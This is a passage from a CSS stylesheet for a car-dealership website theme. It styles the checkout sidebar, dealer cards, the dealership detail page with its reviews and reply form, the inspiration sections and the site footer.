            border-radius: 16px;
            border: 1px solid var(--Border, #E1E1E1);
            background: var(--theme-color-light);
            padding: 31px 30px 35px;
        }

            .checkout-section .side-bar .order-box .title {
                font-weight: 500;
                color: var(--theme-color-dark);
                margin-bottom: 20px;
            }

            .checkout-section .side-bar .order-box .order-list li {
                font-size: 15px;
                color: var(--theme-color-dark);
                font-weight: 500;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-pack: justify;
                -ms-flex-pack: justify;
                justify-content: space-between;
                border-bottom: 1px solid #E9E9E9;
                padding-bottom: 9px;
                margin-bottom: 11px;
            }

                .checkout-section .side-bar .order-box .order-list li:last-child {
                    margin-bottom: 0;
                    padding-bottom: 0;
                    border-bottom: 0;
                }

            .checkout-section .side-bar .order-box .order-list .v2 {
                border-bottom: 0;
                color: var(--theme-color1);
                padding-top: 7px;
            }

                .checkout-section .side-bar .order-box .order-list .v2.v3 {
                    padding-top: 5px;
                    margin-bottom: 9px;
                }

/*** 

====================================================================
    dealler-section
====================================================================

***/
.dealer-ship-section {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
}

    .dealer-ship-section .boxcar-title h2 {
        margin-bottom: 48px;
    }

    .dealer-ship-section .boxcar-title .text {
        font-size: 15px;
        color: var(--theme-color-dark);
    }

.pagination-sec {
    margin-top: 30px;
    text-align: center;
}

    .pagination-sec .pagination {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

        .pagination-sec .pagination li:first-child a,
        .pagination-sec .pagination li:last-child a {
            border: 1px solid #e1e1e1;
            width: 60px;
            font-size: 30px;
            line-height: 35px;
            border-radius: 50px;
        }

        .pagination-sec .pagination li a {
            font-size: 15px;
            margin: 0 5px;
            width: 40px;
            height: 40px;
            border-radius: 50px;
            text-align: center;
            font-weight: 500;
            padding: 0;
            line-height: 40px;
            border: 0;
            color: var(--theme-color-dark);
        }

            .pagination-sec .pagination li a:hover {
                background-color: #f9fbfc;
            }

    .pagination-sec .text {
        font-size: 14px;
        margin-top: 19px;
    }

.dealer-block {
    margin-bottom: 30px;
}

    .dealer-block .inner-box {
        text-align: center;
        border-radius: 16px;
        border: 1px solid #E1E1E1;
        background: var(--theme-color-light);
        padding: 30px;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

        .dealer-block .inner-box:hover {
            border-color: var(--theme-color-dark);
        }

            .dealer-block .inner-box:hover .content-box .deal-btn {
                background-color: var(--theme-color1);
                color: var(--theme-color-light);
            }

                .dealer-block .inner-box:hover .content-box .deal-btn svg path {
                    fill: #fff;
                }

        .dealer-block .inner-box .image-box {
            margin-bottom: 22px;
            height: 170px;
            line-height: 170px;
        }

        .dealer-block .inner-box .content-box .title {
            font-weight: 500;
            line-height: 30px;
            margin-bottom: 5px;
        }

        .dealer-block .inner-box .content-box .text {
            font-size: 15px;
            line-height: 26px;
            margin-bottom: 30px;
            padding: 0 30px;
        }

        .dealer-block .inner-box .content-box .deal-btn {
            border-radius: 12px;
            border: 1px solid var(--theme-color1);
            background: var(--theme-color-light);
            height: 54px;
            line-height: 54px;
            width: 100%;
            display: inline-block;
            font-size: 15px;
            font-weight: 500;
            font-family: var(--title-font);
            color: var(--theme-color1);
        }

            .dealer-block .inner-box .content-box .deal-btn svg {
                position: relative;
                top: -2px;
                margin-left: 10px;
            }

/*** 

====================================================================
    dealership-section
====================================================================

***/
.dealership-section {
    position: relative;
    padding: 120px 0;
}

.dealership-block .inner-box {
    position: relative;
    border: 1px solid #e1e1e1;
    border-radius: 16px;
    padding: 19px 19px 29px;
}

    .dealership-block .inner-box:hover .image-box .image {
        border-radius: 16px;
    }

    .dealership-block .inner-box:hover .image-box .image {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
    }

    .dealership-block .inner-box:hover .content-box .read-more {
        background-color: var(--theme-color1);
        color: var(--theme-color-light);
    }

    .dealership-block .inner-box .image-box .image {
        border-radius: 16px;
        overflow: hidden;
    }

    .dealership-block .inner-box .image-box .image {
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        width: 100%;
    }

    .dealership-block .inner-box .content-box {
        margin-top: 24px;
    }

        .dealership-block .inner-box .content-box .title {
            font-weight: 500;
            margin-bottom: 6px;
        }

        .dealership-block .inner-box .content-box .text {
            line-height: 26px;
            margin-bottom: 31px;
        }

        .dealership-block .inner-box .content-box .read-more {
            font-weight: 500;
            font-size: 15px;
            font-family: var(--title-font);
            line-height: 26px;
            text-transform: capitalize;
            padding: 14px 23px 12px;
            text-align: center;
            border-radius: 12px;
            width: 100%;
            border: 1px solid var(--theme-color1);
            background: var(--White, var(--theme-color-light));
            display: inline-block;
            color: var(--theme-color1);
        }

            .dealership-block .inner-box .content-box .read-more svg {
                position: relative;
                top: -4px;
                color: var(--theme-color1);
                width: 14px;
                height: 14px;
                margin-left: 10px;
            }

/*** 

====================================================================
    dealership-section
====================================================================

***/
.dealer-ship-section-two {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 0;
    border-radius: 80px;
}

    .dealer-ship-section-two .inner-column .brand-box {
        position: relative;
        padding-left: 294px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 53px;
    }

        .dealer-ship-section-two .inner-column .brand-box .image-box {
            position: absolute;
            top: 0;
            left: 0;
            margin: 0;
        }

        .dealer-ship-section-two .inner-column .brand-box .content-box {
            position: relative;
            top: -10px;
        }

            .dealer-ship-section-two .inner-column .brand-box .content-box .title {
                font-weight: 500;
                margin-bottom: 4px;
            }

            .dealer-ship-section-two .inner-column .brand-box .content-box .contact-list {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                margin-bottom: 22px;
            }

                .dealer-ship-section-two .inner-column .brand-box .content-box .contact-list li {
                    position: relative;
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    padding-left: 35px;
                    margin-right: 32px;
                }

                    .dealer-ship-section-two .inner-column .brand-box .content-box .contact-list li:last-child {
                        margin-right: 0;
                    }

                    .dealer-ship-section-two .inner-column .brand-box .content-box .contact-list li .icon {
                        position: absolute;
                        top: -2px;
                        left: 0;
                        font-size: 20px;
                    }

            .dealer-ship-section-two .inner-column .brand-box .content-box .text {
                font-size: 15px;
                color: var(--theme-color-dark);
                margin-bottom: 21px;
            }

            .dealer-ship-section-two .inner-column .brand-box .content-box .brand-btn {
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color1);
                border-radius: 12px;
                border: 1px solid var(--color-secondary, var(--theme-color1));
                background: var(--White, #FFF);
                height: 54px;
                line-height: 54px;
                display: inline-block;
                padding: 0 39px;
            }

                .dealer-ship-section-two .inner-column .brand-box .content-box .brand-btn svg {
                    margin-left: 10px;
                    position: relative;
                    top: -1px;
                }

    .dealer-ship-section-two .inner-column .description-sec {
        margin-top: 52px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 50px;
    }

        .dealer-ship-section-two .inner-column .description-sec .title {
            font-size: 26px;
            font-weight: 500;
            margin-bottom: 43px;
        }

        .dealer-ship-section-two .inner-column .description-sec .text {
            font-size: 15px;
            color: var(--theme-color-dark);
        }

            .dealer-ship-section-two .inner-column .description-sec .text.two {
                margin-bottom: 24px;
            }

    .dealer-ship-section-two .inner-column .service-box {
        margin-top: 52px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 37px;
    }

        .dealer-ship-section-two .inner-column .service-box .title {
            font-size: 26px;
            font-weight: 500;
            margin-bottom: 33px;
        }

        .dealer-ship-section-two .inner-column .service-box .list-sec {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .dealer-ship-section-two .inner-column .service-box .list-sec .service-list .inner-title {
                font-size: 18px;
                font-weight: 500;
            }

            .dealer-ship-section-two .inner-column .service-box .list-sec .service-list .list-box {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .dealer-ship-section-two .inner-column .service-box .list-sec .service-list .list-box .list li {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    line-height: 26px;
                    margin-bottom: 15px;
                }

                .dealer-ship-section-two .inner-column .service-box .list-sec .service-list .list-box .list.two {
                    margin-right: 65px;
                }

            .dealer-ship-section-two .inner-column .service-box .list-sec .service-list.two {
                margin-right: 143px;
            }

    .dealer-ship-section-two .inner-column .location-box {
        margin-top: 52px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 51px;
    }

        .dealer-ship-section-two .inner-column .location-box .title {
            font-size: 26px;
            font-weight: 500;
            margin-bottom: 22px;
        }

        .dealer-ship-section-two .inner-column .location-box .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            max-width: 431px;
            margin-bottom: 14px;
        }

        .dealer-ship-section-two .inner-column .location-box .brand-btn {
            font-size: 15px;
            font-weight: 500;
            color: var(--theme-color1);
            display: inline-block;
            margin-bottom: 22px;
        }

            .dealer-ship-section-two .inner-column .location-box .brand-btn svg {
                margin-left: 9px;
                position: relative;
                top: -1px;
            }

        .dealer-ship-section-two .inner-column .location-box iframe {
            width: 100%;
            height: 450px;
            border-radius: 20px;
        }

    .dealer-ship-section-two .inner-column .review-sec {
        margin-top: 52px;
    }

        .dealer-ship-section-two .inner-column .review-sec .title {
            font-size: 26px;
            font-weight: 500;
            margin-bottom: 30px;
        }

        .dealer-ship-section-two .inner-column .review-sec .review-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .dealer-ship-section-two .inner-column .review-sec .review-box .rating-box {
                position: relative;
                width: 200px;
                height: 200px;
                border: 10px solid #E9F2FF;
                border-radius: 50%;
                margin-right: 39px;
            }

                .dealer-ship-section-two .inner-column .review-sec .review-box .rating-box .content-box {
                    position: absolute;
                    top: 50%;
                    left: 50%;
                    -webkit-transform: translate(-50%, -50%);
                    transform: translate(-50%, -50%);
                    width: 100%;
                    text-align: center;
                }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .rating-box .content-box span {
                        color: var(--theme-color1);
                        font-size: 15px;
                        font-weight: 500;
                        display: inline-block;
                    }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .rating-box .content-box .title {
                        font-size: 40px;
                        font-weight: 700;
                        color: var(--theme-color1);
                        margin-bottom: -1px;
                        margin-top: -3px;
                    }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .rating-box .content-box small {
                        font-size: 15px;
                        font-weight: 500;
                        color: var(--theme-color1);
                    }

            .dealer-ship-section-two .inner-column .review-sec .review-box .review-list {
                width: 303px;
                margin-top: 6px;
            }

                .dealer-ship-section-two .inner-column .review-sec .review-box .review-list li {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    -webkit-box-pack: justify;
                    -ms-flex-pack: justify;
                    justify-content: space-between;
                    border-bottom: 1px solid #E1E1E1;
                    padding-bottom: 5px;
                    margin-bottom: 16px;
                }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .review-list li:last-child {
                        padding-bottom: 0;
                        border: 0;
                        margin-bottom: 0;
                    }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .review-list li .review-title span {
                        display: block;
                        color: var(--theme-color-dark);
                        font-weight: 500;
                        margin-bottom: -5px;
                    }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .review-list li .review-title small {
                        font-size: 15px;
                        color: var(--theme-color-dark);
                    }

                    .dealer-ship-section-two .inner-column .review-sec .review-box .review-list li sub {
                        font-weight: 500;
                        color: var(--theme-color-dark);
                    }

                        .dealer-ship-section-two .inner-column .review-sec .review-box .review-list li sub i {
                            color: var(--theme-color1);
                            margin-right: 9px;
                        }

                .dealer-ship-section-two .inner-column .review-sec .review-box .review-list.two {
                    margin-right: 54px;
                }

    .dealer-ship-section-two .inner-column .reviews, .reviews {
        margin-top: 38px;
    }

        .dealer-ship-section-two .inner-column .reviews .title, .reviews .title {
            margin-bottom: 23px;
        }

        .dealer-ship-section-two .inner-column .reviews .auther-name, .reviews .auther-name {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 16px;
        }

            .dealer-ship-section-two .inner-column .reviews .auther-name span, .reviews .auther-name span {
                font-size: 14px;
                font-weight: 500;
                width: 40px;
                height: 40px;
                line-height: 40px;
                background-color: var(--theme-color-dark);
                border-radius: 50%;
                text-align: center;
                color: var(--theme-color-light);
                display: inline-block;
                margin-right: 12px;
            }

            .dealer-ship-section-two .inner-column .reviews .auther-name .name, .reviews .auther-name .name {
                font-size: 18px;
                font-weight: 500;
                margin-bottom: 0;
                margin-right: 17px;
            }

            .dealer-ship-section-two .inner-column .reviews .auther-name small, .reviews .auther-name small {
                font-size: 14px;
                color: var(--theme-color-dark);
            }

        .dealer-ship-section-two .inner-column .reviews .rating-list, .reviews .rating-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .dealer-ship-section-two .inner-column .reviews .rating-list .list, .reviews .rating-list .list {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .dealer-ship-section-two .inner-column .reviews .rating-list .list li, .reviews .rating-list .list li {
                    font-size: 10px;
                    margin-right: 4px;
                    color: var(--theme-color1);
                }

                    .dealer-ship-section-two .inner-column .reviews .rating-list .list li:last-child, .reviews .rating-list .list li:last-child {
                        margin-right: 0;
                    }

            .dealer-ship-section-two .inner-column .reviews .rating-list span, .reviews .rating-list span {
                font-size: 15px;
                color: var(--theme-color-dark);
                font-weight: 500;
                margin-left: 12px;
            }

        .dealer-ship-section-two .inner-column .reviews .text, .reviews .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            max-width: 849px;
        }

    .dealer-ship-section-two .inner-column .image-box {
        margin-top: 23px;
        margin-bottom: 20px;
    }

    .dealer-ship-section-two .inner-column .image-box {
        border-radius: 12px;
        margin-right: 16px;
    }

        .dealer-ship-section-two .inner-column .image-box
        :last-child {
            margin-right: 0;
        }

    .dealer-ship-section-two .inner-column .btn-box .like-btn {
        font-size: 15px;
        color: #818181;
        margin-right: 28px;
    }

        .dealer-ship-section-two .inner-column .btn-box .like-btn i {
            margin-right: 10px;
        }

        .dealer-ship-section-two .inner-column .btn-box .like-btn:hover {
            color: var(--theme-color1);
        }

    .dealer-ship-section-two .inner-column .content-box.two {
        margin-top: 29px;
        border-bottom: 1px solid #E1E1E1;
        padding-bottom: 60px;
    }

        .dealer-ship-section-two .inner-column .content-box.two .text {
            margin-bottom: 27px;
        }

        .dealer-ship-section-two .inner-column .content-box.two .review {
            font-size: 15px;
            color: var(--theme-color1);
            font-weight: 500;
            height: 54px;
            line-height: 54px;
            padding: 0 38px;
            border-radius: 12px;
            border: 1px solid var(--color-secondary, var(--theme-color1));
            background: var(--White, #FFF);
            display: inline-block;
            margin-top: 30px;
        }

            .dealer-ship-section-two .inner-column .content-box.two .review svg {
                margin-left: 10px;
                position: relative;
                top: -1px;
            }

    .dealer-ship-section-two .inner-column .Reply-sec {
        margin-top: 52px;
        margin-bottom: 20px;
    }

        .dealer-ship-section-two .inner-column .Reply-sec .text {
            margin-bottom: 30px;
        }

        .dealer-ship-section-two .inner-column .Reply-sec .right-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list {
                width: 330px;
            }

                .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list .list-box {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                    -webkit-box-pack: justify;
                    -ms-flex-pack: justify;
                    justify-content: space-between;
                    margin-bottom: 20px;
                }

                    .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list .list-box span {
                        font-size: 15px;
                        color: var(--theme-color-dark);
                    }

                    .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list .list-box .list {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                    }

                        .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list .list-box .list li {
                            font-size: 12px;
                            color: var(--theme-color1);
                            margin-right: 4px;
                        }

                            .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list .list-box .list li:last-child {
                                margin-right: 0;
                            }

                .dealer-ship-section-two .inner-column .Reply-sec .right-box .rating-list.two {
                    margin-right: 144px;
                }

    .dealer-ship-section-two .inner-column form {
        width: 100%;
        margin: 0;
        margin-left: -12px;
    }

        .dealer-ship-section-two .inner-column form .form_boxes {
            border-radius: 12px;
            border: 1px solid rgb(225, 225, 225);
            background: var(--color-white, #FFF);
            padding: 7px 15px;
            margin-bottom: 30px;
        }

            .dealer-ship-section-two .inner-column form .form_boxes textarea {
                width: 100%;
                height: 200px;
            }

                .dealer-ship-section-two .inner-column form .form_boxes textarea::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .dealer-ship-section-two .inner-column form .form_boxes textarea::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .dealer-ship-section-two .inner-column form .form_boxes textarea:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .dealer-ship-section-two .inner-column form .form_boxes textarea::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .dealer-ship-section-two .inner-column form .form_boxes textarea::placeholder {
                    color: var(--theme-color-dark);
                }

            .dealer-ship-section-two .inner-column form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 15px;
                font-weight: 400;
            }

            .dealer-ship-section-two .inner-column form .form_boxes .drop-menu {
                height: unset;
            }

                .dealer-ship-section-two .inner-column form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                .dealer-ship-section-two .inner-column form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                }

            .dealer-ship-section-two .inner-column form .form_boxes.v2 {
                padding-top: 14px;
            }

        .dealer-ship-section-two .inner-column form .theme-btn {
            background: var(--theme-color1);
            color: #fff;
            height: 54px;
            line-height: 54px;
            border-radius: 12px;
            padding: 0 26px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .dealer-ship-section-two .inner-column form .theme-btn svg {
                margin-left: 10px;
            }

    .dealer-ship-section-two .side-bar .message {
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color-light);
        height: 54px;
        width: 100%;
        line-height: 54px;
        text-align: center;
        background-color: var(--theme-color1);
        display: inline-block;
        border: 1px solid var(--theme-color1);
        border-radius: 12px;
        margin-bottom: 30px;
    }

        .dealer-ship-section-two .side-bar .message svg {
            margin-left: 9px;
            position: relative;
            top: -1px;
        }

    .dealer-ship-section-two .side-bar .schedule-sec, .schedule-sec {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--theme-color-light);
        padding: 23px 30px 7px;
        margin-left: 38px;
        margin-top: 30px;
    }

        .dealer-ship-section-two .side-bar .schedule-sec .title, .schedule-sec .title {
            font-weight: 500;
        }

        .dealer-ship-section-two .side-bar .schedule-sec .schedule-list li, .schedule-sec .schedule-list li {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
            font-size: 15px;
            color: var(--theme-color-dark);
            margin-bottom: 13px;
        }

            .dealer-ship-section-two .side-bar .schedule-sec .schedule-list li span, .schedule-sec .schedule-list li span {
                font-weight: 500;
            }

/*** 

====================================================================
    inspiration section
====================================================================

***/
.boxcar-inspiration-section {
    position: relative;
    padding: 120px 0;
}

    .boxcar-inspiration-section .right-box .service-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .boxcar-inspiration-section .right-box .service-list li {
            margin-right: 28px;
        }

            .boxcar-inspiration-section .right-box .service-list li:last-child {
                margin-right: 0;
            }

            .boxcar-inspiration-section .right-box .service-list li a {
                font-weight: 500;
                color: var(--theme-color-dark);
                padding: 16px 25px 15px;
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                display: inline-block;
                color: #050B20;
            }

                .boxcar-inspiration-section .right-box .service-list li a:hover {
                    background: #050B20;
                    color: #fff;
                    border-color: transparent;
                }

/*** 

====================================================================
    inspiration section two
====================================================================

***/
.boxcar-inspiration-section-two {
    position: relative;
    padding: 120px 0;
}

    .boxcar-inspiration-section-two .right-box-two {
        border-radius: 16px;
        background-color: var(--theme-color-dark);
        padding: 120px 150px;
    }

        .boxcar-inspiration-section-two .right-box-two .uper-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: end;
            -ms-flex-align: end;
            align-items: end;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
            margin-bottom: 105px;
        }

            .boxcar-inspiration-section-two .right-box-two .uper-box .content-box {
                position: relative;
                padding-left: 122px;
            }

                .boxcar-inspiration-section-two .right-box-two .uper-box .content-box .icon {
                    position: absolute;
                    top: 7px;
                    left: 0;
                }

                .boxcar-inspiration-section-two .right-box-two .uper-box .content-box .boxcar-title {
                    margin-bottom: 0;
                }

                    .boxcar-inspiration-section-two .right-box-two .uper-box .content-box .boxcar-title .text {
                        margin-top: 14px;
                    }

            .boxcar-inspiration-section-two .right-box-two .uper-box .btn-box {
                margin-bottom: 10px;
            }

                .boxcar-inspiration-section-two .right-box-two .uper-box .btn-box .read-more {
                    font-weight: 500;
                    font-size: 15px;
                    font-family: var(--title-font);
                    line-height: 26px;
                    text-transform: capitalize;
                    padding: 15px 27px 14px;
                    border-radius: 12px;
                    background: var(--theme-color1);
                    display: inline-block;
                    color: var(--theme-color-light);
                    margin-right: 26px;
                }

                    .boxcar-inspiration-section-two .right-box-two .uper-box .btn-box .read-more:last-child {
                        margin-right: 0;
                    }

                    .boxcar-inspiration-section-two .right-box-two .uper-box .btn-box .read-more svg {
                        position: relative;
                        top: -4px;
                        color: var(--theme-color-light);
                        width: 14px;
                        height: 14px;
                        margin-left: 10px;
                    }

    .boxcar-inspiration-section-two .right-box .boxcar-title {
        margin-bottom: 24px;
    }

        .boxcar-inspiration-section-two .right-box .boxcar-title h6 {
            font-size: 16px;
            color: var(--theme-color-light);
        }

    .boxcar-inspiration-section-two .right-box .service-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .boxcar-inspiration-section-two .right-box .service-list li {
            margin-right: 28px;
        }

            .boxcar-inspiration-section-two .right-box .service-list li:last-child {
                margin-right: 0;
            }

            .boxcar-inspiration-section-two .right-box .service-list li a {
                font-weight: 500;
                color: var(--theme-color-light);
                padding: 16px 25px 15px;
                border-radius: 16px;
                border: 1px solid rgba(255, 255, 255, 0.2);
                display: inline-block;
            }

                .boxcar-inspiration-section-two .right-box .service-list li a:hover {
                    background: var(--theme-color1);
                    color: #fff;
                    border-color: transparent;
                }

/***

==================================================================
	Main Footer
==================================================================

***/
.boxcar-footer {
    position: relative;
    background-color: var(--bg-theme-color2);
    /* Widget Section */
}

    .boxcar-footer .bg {
        background-size: auto;
    }

    .boxcar-footer .footer-bg-1 {
        background-image: url(../images/icons/footer-bg-1.png);
        background-color: #101A29;
        background-position: left bottom;
    }

    .boxcar-footer .footer-bg-2 {
        background-image: url(../images/icons/footer-bg-2.png);
        background-position: right top;
    }

    .boxcar-footer .footer-bg-3 {
        background-image: url(../images/icons/footer-bg-3.png);
        background-position: right bottom;
    }

    .boxcar-footer .footer-bg-4 {
        background-image: url(../images/icons/footer-bg-4.png);
        background-position: right bottom;
    }

    .boxcar-footer .footer-bg-5 {
        background-image: url(../images/icons/footer-bg-5.png);
        background-position: center;
        background-size: cover;
    }

    .boxcar-footer .footer-bg-6 {
        background-image: url(../images/icons/footer-bg-6.png);
        background-position: right top;
    }

    .boxcar-footer .footer-bg-7 {
        background-image: url(../images/icons/footer-bg-7.png);
    }

    .boxcar-footer .footer-bg-8 {
        background-image: url(../images/icons/footer-bg-8.png);
    }

    .boxcar-footer .footer-bg-9 {
        background-image: url(../images/icons/footer-bg-9.png);
        background-position: right bottom;
    }

    .boxcar-footer .footer-bg-10 {
        background-image: url(../images/icons/footer-bg-10.png);
        background-position: right bottom;
    }

    .boxcar-footer .footer-bg-11 {
        background-image: url(../images/icons/footer-bg-11.png);
    }

    .boxcar-footer .widgets-section {
        position: relative;
        z-index: 999;
    }

    .boxcar-footer .footer-column {
        position: relative;
        margin-bottom: 30px;
    }

    .boxcar-footer .footer-widget {
        position: relative;
    }

    .boxcar-footer .widget-title {
        position: relative;
        color: var(--theme-color-light);
        margin-bottom: 15px;
        font-weight: 700;
        font-size: 20px;
    }

    .boxcar-footer .widget-content {
        position: relative;
    }

        .boxcar-footer .widget-content .text {
            color: var(--theme-color-light);
        }

.recent-post {
    position: relative;
    margin-bottom: 30px;
}

    .recent-post:last-child {
        margin-bottom: 0;
    }

    .recent-post .inner {
        position: relative;
        padding-left: 100px;
        min-height: 80px;
    }

        .recent-post .inner:hover .post-thumb {
            opacity: 0.7;
        }

        .recent-post .inner .post-thumb {
            position: absolute;
            left: 0;
            top: 10px;
            height: 80px;
            width: 80px;
            border-radius: 5px;
            overflow: hidden;
        }

        .recent-post .inner .post-thumb {
            width: 100%;
            width: 100%;
            -o-object-fit: cover;
            object-fit: cover;
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

        .recent-post .inner .post-info {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            color: var(--theme-color-light);
            line-height: 30px;
            margin-bottom: 5px;
        }

            .recent-post .inner .post-info i {
                font-size: 12px;
                margin-right: 10px;
                color: var(--theme-color1);
            }

        .recent-post .inner .post-title {
            color: var(--theme-color-light);
            letter-spacing: -0.8px;
            margin-bottom: 15px;
            font-family: var(--text-font);
        }

/*=== Footer Bottom ===*/
.footer-bottom {
    position: relative;
    z-index: 3;
    background-color: #FBFBFB;
    padding: 29px 0 29px;
}

    .footer-bottom .inner-container {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

@media (max-width: 991.98px) {
    .footer-bottom .inner-container {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.footer-bottom .copyright-text {
    position: relative;
    margin-bottom: 0;
    color: #616670;
}

@media (max-width: 991.98px) {
    .footer-bottom .copyright-text {
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
        text-align: center;
        margin-top: 10px;
    }
}

.footer-bottom .copyright-text a {
    color: inherit;
}

.footer-bottom .footer-nav {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

@media (max-width: 575.98px) {
    .footer-bottom .footer-nav {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.footer-bottom .footer-nav li {
    font-size: 16px;
    line-height: 32px;
    color: #616670;
    margin-left: 25px;
}

    .footer-bottom .footer-nav li:first-child {
        margin-left: 0;
    }

@media (max-width: 575.98px) {
    .footer-bottom .footer-nav li {
        margin: 0 30px !important;
        text-align: center;
    }
}

.footer-bottom .footer-nav li a {
    color: inherit;
}

    .footer-bottom .footer-nav li a:hover {
        color: var(--theme-color-light);
    }

.footer-style-one {
    position: relative;
    background-color: var(--theme-color-dark);
}

    .footer-style-one .footer-top .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        border-bottom: 1px solid #293040;
        padding: 60px 0 60px;
        /* Medium devices */
    }

    .footer-style-one.cus-st-1 .footer-top .right-box {
        padding-top: 140px;
    }

@media (max-width: 991px) {
    .footer-style-one .footer-top .right-box {
        display: block;
    }

    .compare-section {
        padding-bottom: 90px;
    }
}

.footer-style-one .footer-top .right-box .top-left {
    /* Medium devices */
}

@media (max-width: 991px) {
    .footer-style-one .footer-top .right-box .top-left {
        margin-bottom: 30px;
    }
}

.footer-style-one .footer-top .right-box .top-left .title {
    font-size: 30px;
    font-weight: 500;
    color: var(--theme-color-light);
    margin-bottom: 3px;
}

.footer-style-one .footer-top .right-box .top-left .text {
    font-size: 15px;
    color: var(--theme-color-light);
    line-height: 26px;
}

.footer-style-one .footer-top .right-box .subscribe-form .form-group {
    position: relative;
    display: inline-block;
    /* Medium devices */
}

@media (max-width: 991px) {
    .footer-style-one .footer-top .right-box .subscribe-form .form-group {
        width: 100%;
    }
}

.footer-style-one .footer-top .right-box .subscribe-form .form-group input {
    width: 567px;
    height: 70px;
    background-color: #1e2336;
    border-radius: 50px;
    padding: 0 36px;
    font-size: 15px;
    /* Medium devices */
}

